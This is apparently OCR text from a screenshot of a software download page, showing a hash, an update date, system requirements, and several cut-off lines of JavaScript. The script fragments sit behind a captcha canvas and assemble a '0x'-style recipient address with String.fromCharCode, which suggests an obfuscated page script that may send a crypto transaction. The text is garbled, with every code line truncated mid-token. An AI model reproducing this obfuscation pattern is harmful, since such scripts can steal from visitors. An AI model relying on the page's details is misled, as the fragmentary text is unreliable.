
📦 Hash-sum →
0041ec68de599
📌 Updated on
2026-02-17
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB required